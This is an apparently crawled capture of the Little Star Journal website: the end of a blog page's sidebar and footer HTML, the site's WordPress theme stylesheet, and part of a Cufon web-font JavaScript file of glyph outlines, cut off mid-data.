	<li><a href='https://littlestarjournal.com/blog/2011/12/'>December 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/10/'>October 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/07/'>July 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/06/'>June 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/03/'>March 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/02/'>February 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/01/'>January 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/12/'>December 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/11/'>November 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/10/'>October 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/09/'>September 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/08/'>August 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/07/'>July 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/06/'>June 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/05/'>May 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/04/'>April 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/03/'>March 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/01/'>January 2010</a></li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://littlestarjournal.com/blog/2018/03/the-typos-of-fire-and-fury/">The Typos of Fire and Fury</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2018/02/little-star-7-arriving-with-alison-hall/">Little Star #7 arriving, with Alison Hall</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2017/02/good-bye-and-hello/">Good-bye, and Hello!</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2015/12/ingrid-winterbach-in-little-star/">Ingrid Winterbach in Little Star</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2015/12/finally-selected-poems-of-melissa-green/">Finally! Selected Poems of Melissa Green</a>
									</li>
					</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->
		
		
	

	</div><!-- #main -->

	<div id="footer">

		

		
		<ul id="menu-site-navigation" class="menu"><li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1980"><a href="https://littlestarjournal.com/">Home</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://littlestarjournal.com/about/">About</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a href="http://littlestarjournal.com/app">Weekly</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://littlestarjournal.com/issues/">Print</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1953"><a href="https://littlestarjournal.com/blog/">Diary</a></li>
<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://littlestarjournal.com/bookshop/">Bookshop</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://littlestarjournal.com/audio/">Playhouse</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://littlestarjournal.com/contact/">Contact</a></li>
</ul>
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://littlestarjournal.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202606.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'12520573',v:'ext',post:'6227'});
var load_cmc = function(){linktracker_init(12520573,6227,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlestarjournal.com/wp-content/themes/littlestar/style.css?1727839914
body_size: 3962
content:
/*
Theme Name: LSJ Old Theme
Description: Theme for Little Star Journal
Author: Little Star Journal
Author URI: https://littlestarjournal.com/
Version: 1.5
Tags: two columns, fixed-width, widgets, threaded comments, sticky post, translation-ready, microformats
.
Based on the <a href="http://themeshaper.com/kirby/">Kirby theme</a> by <a href="http://themeshaper.com/">Ian Stewart</a>
.
Original Theme Name: Kirby
Original Theme URI: http://themeshaper.com/kirby/
Original Description: A real nifty theme for WordPress.
Original Author: Ian Stewart
Original Author URI: http://themeshaper.com/
Original Version: 0.3.2
Original Tags: black, blue, white, two-columns, fixed-width, custom-header, theme-options, threaded-comments, sticky-post, translation-ready, microformats
.
The 'Kirby' Theme for WordPress is copyright Ian Stewart http://themeshaper.com/
Like WordPress, this work is released under GNU General Public License, version 2 (GPL).
http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
.
*/


/* Reset default browser styles */
@import url('reset.css');
a, :focus { outline: none; }
button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, select::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner { border: none; }


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
html { /*background: url("images/stripL2_blog.png") repeat-y fixed left 0 #F7EADB;*/ background: url("images/square.gif") repeat fixed 0 0 #F7EADB; height: 100%; }
body { height: 100%; width: 100% }
#wrapper-left { position: fixed; background: url("images/stripL2.png") repeat-y fixed left 0 transparent; height:100%; left: 0; ; top: 0; max-width: 235px; width: 100%; z-index: -100; }
#wrapper { background: url("images/stripR2.png") repeat-y fixed right 0 transparent; position: relative; min-height: 100%; /* max-width: 705px; */ max-width: none; width: 100%; margin: 0 auto; }
#main { max-width: 940px; width: 100%; margin: 0 auto; overflow: hidden; }
#header, #primary, #secondary { float: left; text-align: right; margin: 0 0 0 20px; max-width: 320px; width: 100% }
#header { }
#primary { clear: left; }
#secondary { clear: left; }
#container { float: right; margin: 0 0 0 -400px; width: 100%; }
#content { margin: 0 40px 0 400px; max-width: 400px; width: 100% }
#footer { clear: both; max-width: 900px; width: 100%; bottom: 0; left: 0; position: fixed; z-index: 900; }

/* Slight Modifications for the Feature Page Template Structure */
.page-template-feature-page-php #content { margin: 0 20px; }
.page-template-feature-page-php #primary, .page-template-feature-page-php #secondary { float: left; margin-bottom: 24px; width: 440px; }
.page-template-feature-page-php #secondary { margin-left: 20px; margin-right: 20px; }
.page-template-feature-page-php #secondary { margin-right: 0; }

/* Structure the footer area */
#footer-widget-area { overflow: hidden; }
#footer-widget-area .widget-area { float: left; margin-right: 20px; max-width: 220px; width: 100%; min-width: 100% }
#footer-widget-area #fourth { margin-right: 0; max-width: 220px; width: 100%; min-width: 100%}
#site-info { float: left; width: 700px; max-width: 100%; min-width: 100% }


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles  */
body, input, textarea { color: #000; font: 12px Arial, "Helvetica Neue", Helvetica, sans-serif; line-height: 18px; }
hr { background-color: #888888; border: 0; height: 1px; margin-bottom: 18px; }

/* Text elements */
.entry-summary, .entry-content, .comment-body p { line-height: 1.6em; }
p { margin-bottom: 18px; }
ul { list-style: square; margin: 0 0 18px 2.5em; }
ol { list-style: decimal; margin: 0 0 18px 2.5em; }
ol ol { list-style:upper-alpha; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:lower-alpha; }
ul ul, ol ol, ul ol, ol ul { margin-bottom:0; }
dl	 { margin:0 18px; }
dt { font-weight: bold; }
dd { margin-bottom: 18px; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
big { font-size: 131.25%; }
ins { background: #FFFFCC; }
blockquote { font-style: italic; padding: 0 3em; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
pre, code, kbd, tt, var { font: 11px Monaco, monospace; }
pre { background: #000; color: #ccc; line-height: 18px; margin-bottom: 18px; padding: 1.5em; }
abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; vertical-align: baseline; position: relative; }
sup { bottom: 1ex; }
sub { top: .5ex; }
.small-caps { font-variant: small-caps; }

a:link, a:visited { color: #710606; text-decoration: none; }
a:active, a:hover { color: #fff; /* 4D0404 */ text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text { position: absolute; left: -9000px; }


/* =Header
-------------------------------------------------------------- */
#header { margin-bottom: 20px; }
#masthead { padding: 0 24px 0 0; }
#site-description { height: 20px; margin-bottom: 20px; font-weight: bold; text-transform: lowercase; }
#site-title { text-indent: -9999px; }
#site-title span { display: block; height: 200px; max-width: 300px; width: 100% ; text-align: left; background: transparent url("images/title.png") no-repeat; }


/* =Menu
-------------------------------------------------------------- */
#access { background: #fff; overflow: auto; }
#access .menu { background: #000; font-size: 11.5px; overflow: hidden; }
#access .menu ul { list-style: none; margin: 0 0 0 10px; }
#access .menu ul ul { display: none; }
#access .menu li { display: inline; }
#access .menu a { color: #888; display: block; float: left; line-height: 12px; padding: 12px 10px; text-decoration: none; }
#access .menu a:active, #access .menu a:hover { color: #fff; }
#access .menu .current_page_item a { color: #fff; }


/* =Content
-------------------------------------------------------------- */
#main { padding: 24px 0 0 0; }
.page-template-feature-page-php #main { background: #fff; }
#content { margin-bottom: 36px; }
#content, #content input, #content textarea { color: #444; font-size: 13.5px; line-height: 18px; }
#content p, #content #jwplayer-1-div, #content #jwplayer-2-div, #content #jwplayer-3-div { margin-bottom: 16px; }
#content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 24px; }
#content ul ul, #content ol ol, #content ul ol, #content ol ul { margin-bottom: 0; }
#content pre, #content code, #content kbd, #content tt, #content var { font-size: 13px; line-height: 21px; }
#content strong, #content b, #content dt, #content th { color: #000; }
.hentry { margin: 0 0 48px 0; position: relative; }
.home .sticky { background: #ADD8E6; border-top: 4px solid #000; padding: 18px 20px; }
.single .hentry { margin: 0 0 36px 0; }
.page-title { color: #000; font-size: 14px; font-weight: bold; margin: 0 0 36px 0; }
.page-title span { color: #444; font-size: 14px; font-style: italic; font-weight: normal; }
.entry-title, .entry-meta { clear: left; float: left; margin-right: 68px; }
.entry-title { color: #000; font-size: 21px; font-weight: bold; }
.entry-title a:link, .entry-title a:visited { color:#000; text-decoration: none; }
.entry-title a:active, .entry-title a:hover { color: #fff; }
.entry-meta { color: #888; font-size: 11.5px; }
.entry-meta abbr { border: none; }
.entry-meta abbr:hover { border-bottom: 1px dotted #666; }
.entry-avatar { position: absolute; top: 0; right: 0; }
.home .sticky .entry-avatar { top: 24px; right: 24px; }
.entry-content, .entry-summary { clear: both; padding: 12px 0 0 0; }
.entry-summary p { display: none; }
.entry-content h1, .entry-content h2 { color: #000; font-weight: bold; margin: 0 0 24px 0; }
.entry-content h1 { border-bottom: 1px solid #888888; padding-bottom: 24px; }
.entry-content h3 { font-style: italic; margin: 0 0 12px 0; }
.entry-content h5 { font-size: 14px; }
.entry-content h6 { font-size: 11.5px; }
.entry-content fieldset { border: 1px solid #888888; margin: 0 0 24px 0; padding: 24px; }
.entry-content fieldset legend { background: #fff; color: #000; font-weight: bold; padding: 0 24px; }
.entry-content input { margin: 0 0 24px 0; }
.entry-content input.file, .entry-content input.button { margin-right: 24px; }
.entry-content label { color: #888; font-size: 11.5px; }
.entry-content select { margin: 0 0 24px 0; }
.entry-content sup, .entry-content sub { font-size: 10px; }
.entry-content table { border: 1px solid #888888; text-align: left; margin: 0 1px 24px 1px; width: 100%; }
.entry-content tr th, .entry-content thead th { color: #888; font-size: 11.5px; font-weight: bold; line-height: 18px; padding: 9px 24px; }
.entry-content tr td { border-top: 1px solid #888888; padding: 6px 24px; }
.entry-content tr.odd td { background: #ADD8E6; }
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; }
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; }
.entry-content a:visited { color:#743399; }
.page-link { color: #000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em; }
.page-link a:link, .page-link a:visited { background: #f1f1f1; color: #3c3c3c; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; }
.home .sticky .page-link a { background: #D9E8F7; }
.page-link a:active, .page-link a:hover { color: #710606; text-decoration: none; }
#entry-author-info { background: #ADD8E6; border-top: 4px solid #000; padding: 18px 20px; margin: 0 0 24px 0; overflow: hidden; }
#entry-author-info #author-avatar { background: #fff; border: 1px solid #888888; float: left; margin: 0 -116px 0 0; padding: 11px; height: 72px; }
#entry-author-info #author-description { float: right; margin: 0 0 0 116px; }
#entry-author-info h2 { color: #000; font-weight: bold; }
.entry-utility, #yoast-taxonomy { color: #888; font-size: 11.5px; line-height: 18px; }


/* Images
-------------------------------------------------------------- */
.entry-content img { margin: 0; max-width: 614px; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 18px; margin-top: 7px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 18px; margin-top: 7px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { color: #888; font-size: 11.5px; text-align: center; margin-bottom: 24px; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.wp-smiley {  margin:0 !important; }
.gallery dl { margin: 0; }
.gallery-caption { color: #888; font-size: 11.5px; margin:-24px 0 0 0; }


/* =Navigation
-------------------------------------------------------------- */
.navigation { font-size: 11.5px; line-height: 18px; overflow: auto; }
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; }
.navigation a:active, .navigation a:hover { color: #710606; text-decoration: none; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; width: 50%; text-align:right; }
#nav-above { margin: 0 0 18px 0; }
#nav-above { display: none; }
.paged #nav-above, .single #nav-above { display: block; overflow: hidden; }
#nav-below { margin: -18px 0 0 0; }


/* =Comments
-------------------------------------------------------------- */
#comments .navigation { padding: 0 0 18px 0; }
#comments h3 { color: #000; font-weight: bold; }
h3#comments { padding: 18px 0 24px 0; }
.commentlist { list-style: none; margin: 0; }
.commentlist li { border-bottom: 1px solid #888888; line-height: 24px; margin: 0 0 24px 0; padding: 0 0 0 56px; position: relative; }
.commentlist li.pingback { padding: 0; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { }
.comment-author cite { color: #000; font-style: normal; font-weight: bold; }
.comment-author .says { font-style: italic; }
.comment-meta { font-size: 11.5px; margin: 0 0 18px 0; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #710606; text-decoration: none; }
.commentlist .even { }
.reply { font-size: 11.5px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.commentlist li.bypostauthor { }
.commentlist li.bypostauthor .avatar { }
.commentlist .children li.bypostauthor { }
.nocomments { display: none; }

/* Comments form */
#respond { overflow: hidden; position: relative; }
.children #respond { margin: 0 48px 0 0; }
#respond h3 { margin: 18px 0; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 11.5px; line-height: 18px; position:absolute; top: 18px; right: 0; }
#cancel-comment-reply-link a { }
#respond .required { color:#FF4B33; font-weight:bold; }
.form-section label { color: #888; font-size: 11.5px; }
.form-section input { margin:0 0 9px 0; width:98%; }
.form-section textarea { width:99%; }
#form-allowed-tags { color:#888; font-size: 11.5px; line-height: 18px; }
#form-allowed-tags p { margin:0; }
#form-allowed-tags span { }
#form-allowed-tags code { font-size: 11px; }
.form-submit { text-align:right; margin: 0 0 24px 0; }



/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul { list-style: none; margin-left: 0; }
.widget-area ul ul { list-style: none; margin-left: 1.1em; }
.widget-area ul ul ul { margin-left: 2.5em; }
.widget_search #s { /* This keeps the search inputs in line */ width: 60%; }
.widget-container { margin: 0 0 18px 0; }
.widget-title { color: #222; font-weight: bold; text-transform: uppercase; }
.widget-area a:link, .widget-area a:visited { color: #710606; text-decoration: none; }
.widget-area a:active, .widget-area a:hover { color: #fff; text-decoration: underline; }
ul.widget_subscribe { margin-top: 5px; height: 18px; }
ul.widget_subscribe li { float: right; text-align: left; }
ul.widget_subscribe li a { display: block; height: 15px; width: 15px; padding: 0; margin-left: 15px; overflow: hidden; text-indent: -99999px; background: url("images/social-media-icons.png") 0 0 no-repeat; }
	ul.widget_subscribe li.rss a { background-position: 0 -576px; }
	ul.widget_subscribe li.twitter a { background-position: 0 -756px; }
	ul.widget_subscribe li.facebook a { background-position: 0 -540px; }


/* Main sidebars */
#main .widget-area ul { margin-left: 0; padding: 0 24px 0 0; }
#main .widget-area ul ul { border: none; margin-left: 1.1em; padding: 0; }
#main .widget-area ul ul ul { margin-left: 2.5em; }
#primary { }
.page-template-feature-page-php #primary { padding: 0; }
#features-sidebar { clear: left; float: left; width: 320px; /*margin: 10px 80px 0 0;*/ text-align: right; }
	* html #features-sidebar { width: 340px; }	/* IE6 issue */
	*:first-child+html body { /* IE7 */ }
	#sharethis_1 { display: none !important; }

/* Footer widget areas */
#footer-widget-area { }



/* =Footer
-------------------------------------------------------------- */
#footer { max-width: none; background: none repeat scroll 0 0 #710606; color: #ADD8E6; line-height: 2.5em; text-align: center; }
	#footer ul { list-style-type: none; margin: 0; padding: 0; }
		#footer ul li { display: inline; margin: 2px; }
			#footer ul li a { padding: 0.2em 0.3em 0.2em 1.5em; border-left: 2px solid #ADD8E6; color: #ADD8E6; font-style: normal; font-size: 8.5px; letter-spacing: 0.2em; text-transform: uppercase; text-decoration: none; }
				#footer ul li:first-child a { border-left: medium none;  }
			#footer a:hover { color: #fff; }
			#footer ul li.selected a { color: #FFC1C1; }
			#footer ul li.last a { border-right: none; }


--- FILE ---
content_type: text/javascript
request_url: https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/Geometric415_500-Geometric415_900-Geometric415_italic_500-Geometric415_italic_900.font.js
body_size: 40904
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"188,0r-54,0r-69,-73r0,73r-42,0r0,-251r42,-7r0,160r58,-60r51,0r-74,69","w":179},{"d":"87,-255r-30,93r-41,0r37,-93r34,0xm154,-255r-31,93r-40,0r36,-93r35,0","w":169},{"d":"129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0xm125,-150r-16,45r45,0r16,-45r-45,0","w":276},{"d":"23,-57v25,16,47,26,71,26r0,-86v-34,-19,-66,-44,-66,-79v0,-35,25,-63,66,-67r0,-33r19,0r0,32v17,0,36,6,57,16r-2,41v-18,-12,-35,-19,-55,-21r0,73v39,20,71,51,71,88v0,41,-27,72,-71,75r0,43r-19,0v-2,-13,4,-33,-2,-42v-21,0,-43,-5,-65,-15xm113,-106r0,73v39,-13,35,-54,0,-73xm94,-166r0,-60v-35,10,-32,44,0,60","w":206},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm160,-283r-21,0r-50,-62r35,0","w":265},{"d":"86,0r0,-219r-35,0r7,-36r73,0r0,255r-45,0","w":206},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm46,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm110,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":195},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0","w":265},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm132,-283r-21,0r-50,-62r35,0","w":201},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm21,-185r36,-62r35,0r-50,62r-21,0","w":89},{"d":"189,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm32,0r0,-263r4,0r165,170r0,-162r43,0r0,263r-5,0r-164,-170r0,162r-43,0","w":275},{"d":"65,67r-42,9r0,-327r42,-7r0,100v62,-23,121,13,121,78v0,62,-52,97,-121,85r0,62xm65,-129r0,103v44,12,79,-10,79,-54v1,-45,-39,-64,-79,-49"},{"d":"40,-57v30,39,103,29,103,-26v0,-52,-71,-63,-111,-37r5,-135r139,0r-14,42r-87,0r-3,44v67,-12,116,27,116,87v0,91,-128,119,-180,52","w":206},{"d":"23,0v6,-106,-31,-258,78,-258v64,0,93,91,33,115v34,8,54,36,54,75v0,57,-47,90,-99,68r0,-36v26,22,57,5,56,-38v0,-30,-16,-49,-46,-52r0,-29v44,-1,41,-70,1,-70v-28,0,-35,21,-35,58r0,167r-42,0","w":201},{"d":"46,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"90,-170v62,-8,103,29,104,88v0,50,-38,90,-92,90v-49,0,-89,-39,-89,-96v0,-48,32,-103,96,-167r61,0v-29,27,-56,54,-80,85xm56,-83v0,28,22,50,47,50v26,0,47,-22,47,-50v0,-28,-21,-50,-47,-50v-26,0,-47,22,-47,50","w":206},{"d":"27,-153v40,-15,85,-22,115,5v52,-46,153,1,123,74r-114,4v3,56,72,51,112,24r-4,38v-41,18,-87,23,-119,-4v-40,28,-130,29,-130,-29v0,-46,48,-50,101,-52v10,-51,-55,-44,-84,-25r0,-35xm111,-33r0,-36v-27,1,-66,0,-63,24v2,23,41,22,63,12xm152,-94v25,-3,57,2,78,-5v0,-20,-16,-33,-36,-33v-23,0,-38,14,-42,38","w":281},{"d":"80,10r-5,0r-75,-168r45,0r37,87r41,-87r36,0","w":159},{"d":"98,-132v-24,0,-43,20,-43,53v0,32,18,53,43,53v25,0,43,-20,43,-55v0,-32,-17,-51,-43,-51xm118,-161v-9,-13,-19,-26,-28,-37r-52,27r-9,-17r47,-24v-3,-3,-11,-12,-26,-26r22,-22v15,13,26,23,36,31r42,-21r9,17r-36,19v41,42,61,85,61,130v0,57,-36,91,-86,91v-49,0,-86,-35,-86,-86v-1,-57,46,-96,106,-82","w":195},{"d":"20,-129v0,-67,58,-129,130,-129v69,0,130,59,130,129v0,72,-62,131,-130,131v-68,0,-130,-61,-130,-131xm261,-129v0,-60,-51,-110,-111,-110v-60,0,-111,53,-111,110v0,59,52,111,111,111v58,0,111,-50,111,-111xm212,-159r-29,0v-3,-17,-15,-27,-34,-27v-22,0,-37,20,-37,57v0,60,61,76,72,27r29,0v-2,31,-27,52,-63,52v-42,0,-70,-29,-70,-77v0,-49,29,-80,71,-80v35,0,59,19,61,48","w":299},{"d":"133,-3v-59,28,-121,-6,-121,-75v0,-61,59,-103,121,-81r42,0r0,228r-42,8r0,-80xm133,-36r0,-91v-39,-19,-78,3,-78,52v0,48,43,60,78,39"},{"d":"47,-74v-11,-77,-17,-123,-16,-181r51,-8v0,51,-9,114,-22,189r-13,0xm31,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":113},{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},{"d":"54,-112r0,-123r-22,0r4,-20r46,0r0,143r-28,0xm70,8r155,-271r25,0r-155,271r-25,0xm196,0r0,-6r60,-61v13,-13,22,-23,22,-35v0,-30,-52,-30,-56,-1r-24,-10v13,-49,109,-42,108,10v0,24,-22,47,-62,80r70,0r-4,23r-114,0","w":320},{"d":"32,-255v83,-5,166,2,168,75v2,55,-49,86,-124,81r0,99r-44,0r0,-255xm76,-137v44,3,80,-9,80,-41v0,-33,-36,-41,-80,-39r0,80","w":209},{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},{"d":"82,-24r43,-55r-43,-55r39,0r45,55r-45,55r-39,0xm12,-24r43,-55r-43,-55r39,0r45,55r-45,55r-39,0","w":178},{"d":"9,-202v0,-34,28,-61,62,-61v35,0,62,26,62,61v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62xm40,-202v0,18,14,32,31,32v17,0,32,-14,32,-32v0,-18,-15,-32,-32,-32v-18,0,-31,15,-31,32xm205,-263r25,0r-162,271r-25,0xm140,-53v0,-34,28,-62,62,-62v35,0,62,27,62,62v0,34,-28,61,-62,61v-34,0,-62,-27,-62,-61xm171,-53v0,18,14,32,31,32v17,0,31,-14,31,-32v0,-18,-14,-32,-31,-32v-18,0,-31,15,-31,32","w":273},{"d":"66,0r-43,0r0,-251r43,-7r0,258","w":89},{"d":"150,-198v13,0,24,11,24,24v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-13,11,-24,24,-24xm45,-122r210,0r0,29r-210,0r0,-29xm150,-64v13,0,24,11,24,24v0,13,-10,23,-24,23v-14,0,-24,-10,-24,-23v0,-13,11,-24,24,-24","w":299},{"d":"175,-8v12,80,-83,101,-147,71r-3,-38v42,21,115,35,111,-28v-61,29,-125,-8,-124,-73v1,-67,66,-110,125,-78r38,-4r0,150xm136,-36r0,-89v-39,-23,-82,0,-82,50v0,48,46,62,82,39"},{"d":"49,-185r34,-62r35,0r34,62r-21,0r-31,-41r-30,41r-21,0xm22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108"},{"d":"103,12v3,52,-25,63,-76,61r0,-31v82,16,-1,-127,76,-135v-45,-7,-36,-51,-36,-98v0,-31,-11,-41,-40,-37r0,-32v52,-2,79,10,76,62v-2,47,-6,98,49,89r0,31v-53,-8,-52,40,-49,90","w":180},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm124,-185r-21,0r-50,-62r35,0","w":185},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm73,-185r36,-62r35,0r-50,62r-21,0","w":195},{"d":"20,-217v0,-14,11,-26,25,-26v14,0,26,12,26,26v0,14,-12,25,-26,25v-14,0,-25,-11,-25,-25xm-3,77v49,-48,19,-150,27,-235r43,-8v-4,78,11,177,-12,235","w":89},{"d":"65,5r0,62r-42,9r0,-234v29,3,57,-7,79,-7v50,0,84,34,84,85v1,62,-52,97,-121,85xm65,-129r0,103v44,12,79,-10,79,-54v0,-45,-39,-64,-79,-49"},{"d":"31,-240v0,-12,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-12,0,-23,-10,-23,-23xm47,-185r13,0v13,75,22,138,22,189r-51,-8v-4,-56,6,-104,16,-181","w":113},{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},{"d":"65,-185r36,-62r35,0r-50,62r-21,0","w":180},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0xm56,-185r36,-62r35,0r-50,62r-21,0","w":160},{"d":"6,-102r0,-7r63,-65v14,-14,23,-24,23,-37v0,-32,-55,-33,-59,-1r-25,-11v14,-53,114,-46,113,11v0,26,-22,50,-64,85r72,0r-4,25r-119,0","w":136},{"d":"32,0r0,-255r45,0r0,255r-45,0xm80,-283r-21,0r-50,-62r35,0","w":110},{"d":"172,0r-41,0v-6,-45,19,-123,-27,-127v-58,-4,-36,76,-40,127r-42,0r0,-158r39,0r0,26v28,-39,87,-44,109,0v28,-45,111,-44,111,2